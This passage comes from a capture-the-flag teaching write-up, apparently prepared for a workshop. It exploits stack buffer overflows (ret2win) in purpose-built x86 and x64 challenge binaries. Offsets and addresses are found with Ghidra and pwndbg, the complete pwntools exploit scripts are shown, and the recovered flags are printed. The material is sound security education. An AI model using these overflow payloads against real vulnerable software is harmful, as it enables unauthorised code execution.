Thus, we need to fill 44 bytes before writing our desired function address. And, now we need to find the address inside ghidra. Decompiling the get_flag function again and see the first instruction.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
                             **************************************************************
                             *                          FUNCTION                          *
                             **************************************************************
                             undefined get_flag()
             undefined         <UNASSIGNED>   <RETURN>
             undefined4        Stack[-0x8]:4  local_8                                 XREF[1]:     08049296(R)
             undefined4        Stack[-0x10]:4 flag_file                               XREF[4]:     08049241(W),
                                                                                                   08049244(R),
                                                                                                   08049261(R),
                                                                                                   0804928b(R)
             undefined1[100]   Stack[-0x74]   flag                                    XREF[2]:     08049266(*),
                                                                                                   08049275(*)
                             get_flag                                        XREF[3]:     Entry Point(*), 0804a24c,
                                                                                          0804a2d8(*)
        08049216 55              PUSH       EBP
The address of get_flag is at 0x08049216. Now that we have the address and the offset. We can start making the payload.
Step 3: Creating the payload
Now, using the same baseplate that sets the context binary, the offset and the vulnerable function address (which can uses multiple method), we create the payload as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *

elf = ELF('./challenge_x86')
context.binary = elf

offset = 44
flag_address = 0x08049216
# or
flag_address = elf.symbols['get_flag']
# or
flag_address = elf.sym['get_flag']
# or
flag_address = elf.functions['get_flag'].address
Then, the payload is just the junk about 44 bytes and the address.
1
2
payload = b'A' * offset
payload += pack(flag_address)
And, instead of pointing to a process, we point to the server by using remote() function and specify the ip address/domain and port number of the challenge.
ps: please try locally here before testing against server. If you can’t exploit the local binary, neither the server will work as both using the same binary.
1
2
3
4
5
# test locally first
p = process('./challenge_x86')

# after successful, only you can try against server
p = remote('bore.pub', 31337)
Now, here is abit of difference. Remember that we need to select and option first then we can send the payload. We can instruct the library to wait till certain response then send payload or any commands/input/payload. We can use `sendlineafter’ function and specify the text that it needs to expect. The code as follows:
1
2
3
4
5
6
7
# Send 1 after receive '>'
p.sendlineafter(b'>', b'1')

# Send payload after getting 'name?'
p.sendlineafter(b'name? ', payload)

p.interactive()
Now, the full script is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *

elf = ELF('./challenge_x86')
context.binary = elf

offset = 44
flag_address = 0x08049216

payload = b'A' * offset
payload += pack(flag_address)

# test locally first
p = process('./challenge_x86')

# Send 1 after receive '>'
p.sendlineafter(b'>', b'1')

# Send payload after getting 'name?'
p.sendlineafter(b'name? ', payload)

p.interactive()
Now, let’s test against local binary first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ python3 solve86.py
[*] '/home/kali/Desktop/htb-meetup-pwn/challenge_x86'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Starting local process './challenge_x86': pid 80403
[*] Switching to interactive mode
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x92\x04\x08!
Flag file not found. Contact admin.
[*] Got EOF while reading in interactive
$ exit
[*] Process './challenge_x86' stopped with exit code -11 (SIGSEGV) (pid 80403)
[*] Got EOF while sending in interactive
Now, we got Flag file not found. This verifies that we have successfully jumped to the get_flag function. Now, we change the line where we specify the process to the server address shown above.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ python3 solve86.py
[*] '/home/kali/Desktop/htb-meetup-pwn/challenge_x86'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Opening connection to bore.pub on port 31337: Done
[*] Switching to interactive mode
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x92\x04\x08!

🚩 HTB{x86_buff3r_0v3rfl0w_m4st3r}
[*] Got EOF while reading in interactive
$ exit
$ exit
$
[*] Interrupted
[*] Closed connection to bore.pub port 31337
Now we got the flag! Yay, rejoice man!
Thus the flag is
HTB{x86_buff3r_0v3rfl0w_m4st3r}
Mini-CTF - x64 binary
As I’ve shown using the ghidra to reverse engineer, finding offset and the vulnerable address. Now, I’ll show to use pwndbg to get these (i try my best to teach abit assembly - rip).
Step 1: Analyse the binary
Now, just like before, using the same method to check the file type and file security. I’ll just write it simple here.
1
2
3
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ file challenge_x64
challenge_x64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=06264f5b7115cbb472afdbf87a800fbabc9e7424, for GNU/Linux 3.2.0, not stripped
Same as before but it is compiled for 64bit instead of 32bit. Now the security of it.
1
2
3
4
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ checksec --file=challenge_x64
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Partial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   49 Symbols        No    0               3               challenge_x64
Also same as before, and now we need to find the vulnerable function. Opening the file in pwndbg using pwndbg challenge_x64 and using info functions we can get the list of functions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
pwndbg> info functions
All defined functions:

Non-debugging symbols:
0x0000000000401000  _init
0x00000000004010e0  putchar@plt
0x00000000004010f0  puts@plt
0x0000000000401100  fclose@plt
0x0000000000401110  printf@plt
0x0000000000401120  fgets@plt
0x0000000000401130  getchar@plt
0x0000000000401140  gets@plt
0x0000000000401150  fflush@plt
0x0000000000401160  setvbuf@plt
0x0000000000401170  fopen@plt
0x0000000000401180  __isoc99_scanf@plt
0x0000000000401190  _start
0x00000000004011c0  _dl_relocate_static_pie
0x00000000004011d0  deregister_tm_clones
0x0000000000401200  register_tm_clones
0x0000000000401240  __do_global_dtors_aux
0x0000000000401270  frame_dummy
0x0000000000401276  get_flag
0x00000000004012f5  vuln
0x0000000000401353  menu
0x000000000040139a  main
0x0000000000401484  _fini
Again, we know that there is get_flag again and lets see from the main function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
pwndbg> disass main
Dump of assembler code for function main:
   0x000000000040139a <+0>:     endbr64
   0x000000000040139e <+4>:     push   rbp
   0x000000000040139f <+5>:     mov    rbp,rsp
   0x00000000004013a2 <+8>:     sub    rsp,0x10
   0x00000000004013a6 <+12>:    mov    rax,QWORD PTR [rip+0x2cd3]        # 0x404080 <stdout@GLIBC_2.2.5>
   0x00000000004013ad <+19>:    mov    ecx,0x0
   0x00000000004013b2 <+24>:    mov    edx,0x2
   0x00000000004013b7 <+29>:    mov    esi,0x0
   0x00000000004013bc <+34>:    mov    rdi,rax
   0x00000000004013bf <+37>:    call   0x401160 <setvbuf@plt>
   0x00000000004013c4 <+42>:    mov    rax,QWORD PTR [rip+0x2cc5]        # 0x404090 <stdin@GLIBC_2.2.5>
   0x00000000004013cb <+49>:    mov    ecx,0x0
   0x00000000004013d0 <+54>:    mov    edx,0x2
   0x00000000004013d5 <+59>:    mov    esi,0x0
   0x00000000004013da <+64>:    mov    rdi,rax
   0x00000000004013dd <+67>:    call   0x401160 <setvbuf@plt>
   0x00000000004013e2 <+72>:    lea    rax,[rip+0xca7]        # 0x402090
   0x00000000004013e9 <+79>:    mov    rdi,rax
   0x00000000004013ec <+82>:    call   0x4010f0 <puts@plt>
   0x00000000004013f1 <+87>:    lea    rax,[rip+0xd20]        # 0x402118
   0x00000000004013f8 <+94>:    mov    rdi,rax
   0x00000000004013fb <+97>:    call   0x4010f0 <puts@plt>
   0x0000000000401400 <+102>:   lea    rax,[rip+0xd49]        # 0x402150
   0x0000000000401407 <+109>:   mov    rdi,rax
   0x000000000040140a <+112>:   call   0x4010f0 <puts@plt>
   0x000000000040140f <+117>:   lea    rax,[rip+0xd72]        # 0x402188
   0x0000000000401416 <+124>:   mov    rdi,rax
   0x0000000000401419 <+127>:   call   0x4010f0 <puts@plt>
   0x000000000040141e <+132>:   mov    eax,0x0
   0x0000000000401423 <+137>:   call   0x401353 <menu>
   0x0000000000401428 <+142>:   lea    rax,[rbp-0x4]
   0x000000000040142c <+146>:   mov    rsi,rax
   0x000000000040142f <+149>:   lea    rax,[rip+0xdda]        # 0x402210
   0x0000000000401436 <+156>:   mov    rdi,rax
   0x0000000000401439 <+159>:   mov    eax,0x0
   0x000000000040143e <+164>:   call   0x401180 <__isoc99_scanf@plt>
   0x0000000000401443 <+169>:   call   0x401130 <getchar@plt>
   0x0000000000401448 <+174>:   mov    eax,DWORD PTR [rbp-0x4]
   0x000000000040144b <+177>:   cmp    eax,0x1
   0x000000000040144e <+180>:   jne    0x40146b <main+209>
   0x0000000000401450 <+182>:   mov    eax,0x0
   0x0000000000401455 <+187>:   call   0x4012f5 <vuln>
   0x000000000040145a <+192>:   lea    rax,[rip+0xdb2]        # 0x402213
   0x0000000000401461 <+199>:   mov    rdi,rax
   0x0000000000401464 <+202>:   call   0x4010f0 <puts@plt>
   0x0000000000401469 <+207>:   jmp    0x40147a <main+224>
   0x000000000040146b <+209>:   lea    rax,[rip+0xdbd]        # 0x40222f
   0x0000000000401472 <+216>:   mov    rdi,rax
   0x0000000000401475 <+219>:   call   0x4010f0 <puts@plt>
   0x000000000040147a <+224>:   mov    eax,0x0
   0x000000000040147f <+229>:   leave
   0x0000000000401480 <+230>:   ret
End of assembler dump.
Looking at here, we see that it is receiving user input using scanf.
1
2
3
4
5
6
0x0000000000401428 <+142>:   lea    rax,[rbp-0x4]           ; Get address of local variable
0x000000000040142c <+146>:   mov    rsi,rax                 ; RSI = pointer to where input goes
0x000000000040142f <+149>:   lea    rax,[rip+0xdda]         ; RAX = address of format string @ 0x402210
0x0000000000401436 <+156>:   mov    rdi,rax                 ; RDI = format string
0x0000000000401439 <+159>:   mov    eax,0x0
0x000000000040143e <+164>:   call   0x401180 <__isoc99_scanf@plt>
Here we see that the format string set at RSI is at 0x402210. Getting that using pwndbg is that we can convert the data at 0x402210 to string. As such:
1
2
pwndbg> x/s 0x402210
0x402210:       "%d"
We see that, the format string is %d which again receives 4 bytes decimal only. Thus, it is not vulnerable. We can see that it compares to 1 here.
1
2
3
4
5
   0x0000000000401448 <+174>:   mov    eax,DWORD PTR [rbp-0x4]
   0x000000000040144b <+177>:   cmp    eax,0x1
   0x000000000040144e <+180>:   jne    0x40146b <main+209>
   0x0000000000401450 <+182>:   mov    eax,0x0
   0x0000000000401455 <+187>:   call   0x4012f5 <vuln>
It compares (cmp instruction) with 0x1 which is 1 and if not equal (jne - jump not equal), it will jump to main function back. But, if equal, it will continues and call vuln() function. Thus, to continue, we’ll reverse vuln.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
pwndbg> disass vuln
Dump of assembler code for function vuln:
   0x00000000004012f5 <+0>:     endbr64
   0x00000000004012f9 <+4>:     push   rbp
   0x00000000004012fa <+5>:     mov    rbp,rsp
   0x00000000004012fd <+8>:     sub    rsp,0x20
   0x0000000000401301 <+12>:    lea    rax,[rip+0xd3e]        # 0x402046
   0x0000000000401308 <+19>:    mov    rdi,rax
   0x000000000040130b <+22>:    mov    eax,0x0
   0x0000000000401310 <+27>:    call   0x401110 <printf@plt>
   0x0000000000401315 <+32>:    mov    rax,QWORD PTR [rip+0x2d64]        # 0x404080 <stdout@GLIBC_2.2.5>
   0x000000000040131c <+39>:    mov    rdi,rax
   0x000000000040131f <+42>:    call   0x401150 <fflush@plt>
   0x0000000000401324 <+47>:    lea    rax,[rbp-0x20]
   0x0000000000401328 <+51>:    mov    rdi,rax
   0x000000000040132b <+54>:    mov    eax,0x0
   0x0000000000401330 <+59>:    call   0x401140 <gets@plt>
   0x0000000000401335 <+64>:    lea    rax,[rbp-0x20]
   0x0000000000401339 <+68>:    mov    rsi,rax
   0x000000000040133c <+71>:    lea    rax,[rip+0xd1d]        # 0x402060
   0x0000000000401343 <+78>:    mov    rdi,rax
   0x0000000000401346 <+81>:    mov    eax,0x0
   0x000000000040134b <+86>:    call   0x401110 <printf@plt>
   0x0000000000401350 <+91>:    nop
   0x0000000000401351 <+92>:    leave
   0x0000000000401352 <+93>:    ret
End of assembler dump.
Disassemble the vuln function gets as above then we see that it calls gets function which is vulnerable. Now, we know the vulnerability, we want to confirm that get_flag is the intended function we want. So, let’s disassemble the get_flag function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
pwndbg> disass get_flag
Dump of assembler code for function get_flag:
   0x0000000000401276 <+0>:     endbr64
   0x000000000040127a <+4>:     push   rbp
   0x000000000040127b <+5>:     mov    rbp,rsp
   0x000000000040127e <+8>:     sub    rsp,0x70
   0x0000000000401282 <+12>:    lea    rax,[rip+0xd7f]        # 0x402008
   0x0000000000401289 <+19>:    mov    rsi,rax
   0x000000000040128c <+22>:    lea    rax,[rip+0xd77]        # 0x40200a
   0x0000000000401293 <+29>:    mov    rdi,rax
   0x0000000000401296 <+32>:    call   0x401170 <fopen@plt>
   0x000000000040129b <+37>:    mov    QWORD PTR [rbp-0x8],rax
   0x000000000040129f <+41>:    cmp    QWORD PTR [rbp-0x8],0x0
   0x00000000004012a4 <+46>:    jne    0x4012b7 <get_flag+65>
   0x00000000004012a6 <+48>:    lea    rax,[rip+0xd6b]        # 0x402018
   0x00000000004012ad <+55>:    mov    rdi,rax
   0x00000000004012b0 <+58>:    call   0x4010f0 <puts@plt>
   0x00000000004012b5 <+63>:    jmp    0x4012f3 <get_flag+125>
   0x00000000004012b7 <+65>:    mov    rdx,QWORD PTR [rbp-0x8]
   0x00000000004012bb <+69>:    lea    rax,[rbp-0x70]
   0x00000000004012bf <+73>:    mov    esi,0x64
   0x00000000004012c4 <+78>:    mov    rdi,rax
   0x00000000004012c7 <+81>:    call   0x401120 <fgets@plt>
   0x00000000004012cc <+86>:    lea    rax,[rbp-0x70]
   0x00000000004012d0 <+90>:    mov    rsi,rax
   0x00000000004012d3 <+93>:    lea    rax,[rip+0xd62]        # 0x40203c
   0x00000000004012da <+100>:   mov    rdi,rax
   0x00000000004012dd <+103>:   mov    eax,0x0
   0x00000000004012e2 <+108>:   call   0x401110 <printf@plt>
   0x00000000004012e7 <+113>:   mov    rax,QWORD PTR [rbp-0x8]
   0x00000000004012eb <+117>:   mov    rdi,rax
   0x00000000004012ee <+120>:   call   0x401100 <fclose@plt>
   0x00000000004012f3 <+125>:   leave
   0x00000000004012f4 <+126>:   ret
End of assembler dump.
So, again we noticed same behavior as x86 where it opens the flag and gets the flag from the file.
1
2
3
4
; Earlier: fgets reads flag into buffer at [rbp-0x70]
0x00000000004012bb <+69>:    lea    rax,[rbp-0x70]    ; buffer address
0x00000000004012bf <+73>:    mov    esi,0x64          ; size = 100 (0x64)
0x00000000004012c7 <+81>:    call   fgets             ; fgets(buffer, 100, file)
And then, it passes to printf to print out the flag.
1
2
3
4
5
6
; Now print it
0x00000000004012cc <+86>:    lea    rax,[rbp-0x70]    ; Get buffer address again
0x00000000004012d0 <+90>:    mov    rsi,rax           ; RSI = buffer (flag content)
0x00000000004012d3 <+93>:    lea    rax,[rip+0xd62]   ; Format: "\n🚩 %s"
0x00000000004012da <+100>:   mov    rdi,rax           ; RDI = format string
0x00000000004012e2 <+108>:   call   printf            ; printf("\n🚩 %s", flag)
Now, we can see that the get_flag is our intended function. We can now get the address (although we already see the address at the begining) and the offset.
Step 2: Find the address and offset
Now for the address, we can already get using info functions earlier which is:
1
0x0000000000401276  get_flag
Again, because it is 64bit address, so it is longer. The shorter would be 0x401276 (remove the zeros).
And for the offset, we have two ways. Using assembly just now and using cyclic. I’ll just show both.
Step 2a: Using assembly
1
2
0x0000000000401324 <+47>:    lea    rax,[rbp-0x20]    ; Buffer address
0x0000000000401330 <+59>:    call   0x401140 <gets@plt>
From instruction before this, we see the buffer address which is rbp-0x20 and the calculation is as such:
1
2
3
Buffer size:     0x20 = 32 bytes
+ Saved RBP:     8 bytes
= Total offset:  40 bytes
Adding saved RBP, we got 40 bytes for its padding.
Step 2b: Using cyclic
Again, you can use cyclic to get the offset. Using cyclic 100 and enter the output when in program.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
╔═══════════════════════════════════════════╗
║     Welcome to SecureLogin v2.0 (x64)     ║
║        Now with 64-bit security!          ║
╚═══════════════════════════════════════════╝

1. Enter the system
2. Exit
> 1
What's your hacker name? aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa
Welcome, aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa!

Program received signal SIGSEGV, Segmentation fault.
0x0000000000401352 in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────────────────
*RAX  0x6f
 RBX  0x7fffffffdcb8 —▸ 0x7fffffffe05e ◂— '/home/kali/Desktop/htb-meetup-pwn/challenge_x64'
*RCX  0
*RDX  0
*RDI  0x7fffffffd980 —▸ 0x7fffffffd9b0 ◂— 'Welcome, aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa!\n'
*RSI  0x7fffffffd9b0 ◂— 'Welcome, aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa!\n'
 R8   0
*R9   0
*R10  0
*R11  0x202
 R12  0
 R13  0x7fffffffdcc8 —▸ 0x7fffffffe08e ◂— 0x5245545f5353454c ('LESS_TER')
 R14  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe310 ◂— 0
 R15  0x403e18 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401240 (__do_global_dtors_aux) ◂— endbr64
*RBP  0x6161616161616165 ('eaaaaaaa')
*RSP  0x7fffffffdb88 ◂— 'faaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa'
*RIP  0x401352 (vuln+93) ◂— ret
───────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────────────────
 ► 0x401352 <vuln+93>    ret                                <0x6161616161616166>
    ↓
We can use the first 8 bytes of RSP (which is faaaaaaa) to get the offset because the address will be filling inside the RSP and will be popped into RIP.
1
2
3
pwndbg> cyclic -l faaaaaaa
Finding cyclic pattern of 8 bytes: b'faaaaaaa' (hex: 0x6661616161616161)
Found at offset 40
Now, we got the same result which the assembly method which is 40 bytes.
Step 3: Finding the ret instruction
As we know, for x64, we need the ret function for stack alignment (explained above during exploiting the hands-on binary). Thus, we can use either pwndbg or objdump to done this. I’ll just show both.
Step 3a: Using pwndbg
Using command rop --grep "^ret$", we can get the address of at least one of the ret instruction. We get as such:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
pwndbg> rop --grep "^ret$"
Searching in 0x401000 0x402000 /home/kali/Desktop/htb-meetup-pwn/challenge_x64
Gadgets information
============================================================
0x0040101a : ret

Unique gadgets found: 64
Searching in 0x7ffff7dd9000 0x7ffff7f3e000 /usr/lib/x86_64-linux-gnu/libc.so.6
Gadgets information
============================================================
0x7ffff7dd946b : ret

Unique gadgets found: 102151
Searching in 0x7ffff7fc5000 0x7ffff7fc7000 [vdso]
Gadgets information
============================================================
0x7ffff7fc568c : ret

Unique gadgets found: 490
Searching in 0x7ffff7fc8000 0x7ffff7ff0000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
Gadgets information
============================================================
0x7ffff7fc8612 : ret

Unique gadgets found: 10813
Now, we just take the first one which at 0x0040101a address.
Step 3b: Using objdump
Using command objdump -d challenge_x64 | grep "ret", we can get the ret function as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ objdump -d challenge_x64 | grep "ret"
  40101a:       c3                      ret
  4011c4:       c3                      ret
  4011f0:       c3                      ret
  401230:       c3                      ret
  40125e:       c3                      ret
  401260:       c3                      ret
  4012f4:       c3                      ret
  401352:       c3                      ret
  401399:       c3                      ret
  401480:       c3                      ret
  401490:       c3                      ret
We see the same instruction at the same address as before, so we take the first one.
Step 4: Exploting the binary
Now, we can create the exploit script. Almost the same as x86, we just need to add the ret instruction to our payload. The full script is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *

elf = ELF('./challenge_x64')
context.binary = elf

offset = 40
ret_address = 0x0040101a
flag_address = 0x401276

payload = b'A' * offset
payload += pack(ret_address)
payload += pack(flag_address)

# test locally first
p = process('./challenge_x64')

# Send 1 after receive '>'
p.sendlineafter(b'>', b'1')

# Send payload after getting 'name?'
p.sendlineafter(b'name? ', payload)

p.interactive()
Running the script as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ python3 solve64.py
[*] '/home/kali/Desktop/htb-meetup-pwn/challenge_x64'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process './challenge_x64': pid 103825
[*] Switching to interactive mode
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@!
Flag file not found. Contact admin.
[*] Got EOF while reading in interactive
$ exit
[*] Process './challenge_x64' stopped with exit code -11 (SIGSEGV) (pid 103825)
[*] Got EOF while sending in interactive
And we get the same flag not found message which means we verified that we’ve jumped to the get_flag function. Now, to test against the server with remote() function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
danis@Danish-LenovoPC:/mnt/c/Users/danis/Desktop/htb talk$ python3 solve64.py
[*] '/mnt/c/Users/danis/Desktop/htb talk/challenge_x64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to bore.pub on port 31338: Done
[*] Switching to interactive mode
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@!

🚩 HTB{x64_st4ck_sm4sh1ng_pr0}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to bore.pub port 31338
ps: using other machine, mine kali broke :(
Now, we see that we get the flag from the server.
Thus the flag is
HTB{x64_st4ck_sm4sh1ng_pr0}
Conclusion
And that’s it! Hopefully this writeup helps you understand the basics of ret2win in both x86 and x64. Here are the main takeaways:
- Understand the vulnerability -
gets()doesn’t limit input size, allowing buffer overflow - Find the offset - Use
cyclicpatterns or calculate from assembly (buffer_offset + saved_RBP_size) - Locate your target - Use
info functionsin pwndbg or Ghidra to find the win function address - x64 stack alignment - Remember that x64 requires 16-byte stack alignment, so add a
retgadget before your target address - Tools are your friends - pwndbg, Ghidra, ROPgadget, and pwntools make exploitation much easier
| x86 (32-bit) | x64 (64-bit) | |
|---|---|---|
| Register size | 4 bytes | 8 bytes |
| Check register | EIP | RSP (not RIP!) |
| Pack function | p32() | p64() |
| Stack alignment | Not required | Required (16-byte) |
| Extra gadget | No | Yes (ret gadget) |
The biggest gotcha for x64 is that when you crash, RIP shows the ret instruction address, not your corrupted address - you need to check RSP instead!
^ from ai - sorry, already tired from writing.
But, sorry if you all didn’t get to solve the mini ctf challenge that i have preprared for all of you and hope that this really detailed writeup can help you better in pwn, again just like I said in the class, knowing the essentials on how program works and run plus assembly and c programming, really helps you to understand. If you don’t then ChatGPT is your best friend here.
That’s all from me, I have prepared everything inside my github, including solutions and the docker server as well if you want to host it yourself. Thanks for reading and joining the class and I’ll see you again.
Till then, ciao!